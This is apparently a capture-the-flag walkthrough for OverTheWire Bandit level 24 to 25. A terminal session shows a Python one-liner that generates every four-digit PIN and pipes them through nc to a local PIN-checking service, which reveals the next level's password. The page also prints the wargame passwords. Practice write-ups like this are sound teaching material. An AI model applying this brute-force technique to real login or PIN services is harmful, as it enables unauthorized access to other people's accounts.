 Bandit Level 24 → Level 25 -- Solving
Find password to login to Level 25.
bandit24@bandit:~$
bandit24@bandit:~$ mktemp -d
/tmp/tmp.dRtpnMMtXn
bandit24@bandit:~$ python3 -c 'print("\n".join(["VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar " + str(i).rj
ust(4, "0") for i in range(0, 10000)]))' | nc localhost 30002 > /tmp/tmp.dRtpnMMtXn/res
bandit24@bandit:~$ cat /tmp/tmp.dRtpnMMtXn/res | grep -Ev "Wrong!"
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the
 secret pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is p7TaowMYrmu23Ol8hiZh9UvD0O9hpx8d
Exiting.
bandit24@bandit:~$
By Sharkkcode
74